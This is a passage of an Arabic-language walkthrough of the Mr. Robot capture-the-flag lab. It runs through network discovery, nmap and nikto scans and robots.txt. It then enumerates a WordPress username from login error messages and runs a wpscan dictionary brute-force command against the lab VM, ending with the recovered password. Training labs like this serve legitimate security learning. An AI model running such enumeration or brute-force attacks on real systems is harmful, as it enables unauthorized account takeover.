في هذا المقال سوف نقوم بحل تحدي M.r. Robot والمبني على المسلسل التلفزيوني M.r.Robot ، حيث يحتوي التحدي على ثلاثة مفاتيح مخفية في مواقع مختلفة. والهدف الرئيسي هو العثور على الرموز الثلاثة المخبأة في النظام. صعوبه العثور على كل مفتاح تصعب بشكل تدريجي . لكن اقتحامه ليس صعباً جدا. حيث لا يوجد أي استغلالات متقدمة أو هندسة عكسية. ويعتبر المستوى beginner-intermediate.

أولا قم بتحميل M.r.Robot lab من هنا











أولا علينا العثور على عنوان IP الخاص به وللقيام بذلك اذهب إلى نظام kali الخاصة بك واكتب:

netdiscover

![1]()

عند تنفيذ الأمر أعلاه سنجد كافة عناوين IP في شبكتنا. عنوانIP الذي نريده هو 192.168.0.102، دعونا نقوم بفحصه











لفحص عنوان IP المستهدف سوف نستخدم الخيار (aggressive scan (-A في اداة nmap .

nmap -A 192.168.0.102

![3]()

وتبين لنا نتيجة الفحص المنافذ المفتوحة والتي هي: 22، 80، 443. بما ان منفذ 80 مفتوح يمكننا محاولة فتح عنونIP في متصفحنا







![4]()

وكما يتبين، فإنه مفتوح مما يؤكد مواصلة هدفنا





لاحقاً سوف نفحصه باستخدام اداة nikto عليه . ستساعدنا اداة Nikto على جمع المعلومات مثل الملفات وجميع الاشياء الرئيسية الآخرى التي ينبغي أن نعرفها عن هدفنا. لذلك، اكتب:

nitko -h 192.168.0.102

![5]()









من النتيجة يمكن عرفنا أن هناك ملف نصي باسم robots.txt الذي يمكن أن يزودنا بمزيد من المعلومات. حتى الآن دعونا نحاول فتح هذا الملف في المتصفح

![6-1]()

قمنا بفتح ملف key-1-of-4.txt في المتصفح وبذلك نكون حصلنل على المفتاح الأول من الثلاثة مفاتيح المذكورة مسبقاً

![g]()











الآن قم بفتح ملف fsocity.doc في المتصفح الذي هو ملف القاموس. دعونا نحاول أولا فتح ملف القاموس

![7]()

وبمجرد فتح ملف القاموس في المتصفح، فإنه يطلب منا تحميل البرنامج. سنقوم بتحميله وفتحه. ذلك هو الملف الذي قد يحتوي على اسم المستخدم وكلمات السر



![8]()





وحتى الآن نعلم ان قد يكون لدينا اسم المستخدم وكلمات السر، وسنحاول الدخول إلى هدفنا. واحدا تلو الآخر قمنا بمحاولة كل اسم مستخدم وظهر خطأ أن اسم المستخدم غير موجود. ولكن عندما استخدمنا أسم elliot كان الخطأ ان كلمة السر غير صحيحة. elliot اسم بطل المسلسل .

وبذلك نحن على يقين من شيء واحد وهو أن elliot هو اسم مستخدم صحيح لذلك نحن الآن بحاجة فقط الى العثور على كلمة المرور الخاصة به.



![9]()

أفضل تخمين لدينا للعثور على كلمة المرور هو نفس ملف القاموس الذي وجدنا فيه اسم المستخدم . وبالتالي، سوف نستخدم WPScan العثور على كلمة السر لدينا من نفس الملف. لهذا قم بفتح WPScan في نظام kali واكتب :

ruby ./wpscan.rb –url http://192.168.0.102 –wordlist /root/Desktop/fsocity.dic –username elliot

شرح الامر

./wpscan.rb -> يبدأ WPScan

-url -> يدل على URL التي سيعمل عليها WPScan

http://192.168.0.102 -> هو عنوان الموقع “URL”

-wordlist -> يدل على مسار ملف القاموس

-username -> يدل على اسم المستخدم

elliot -> اسم المستخدم

![10.1]()

بمجرد أن يبدأ الأمر بالعمل سيستغرق وقتا للتنفيذ حيث ان ملف القاموس ضخم. لذلك، اجلس واسترخِ، ودع WPScan يقوم بعمله.



![10.2]()

عندما يتم الانتهاء من التنفيذ (والذي قد يحتاج للكثير من الوقت كما في حالتنا استغرق ما يقارب ال 4 ساعات) سيكون لديك كلمة المرور لإسم المستخدم elliot وهي ER28-0652





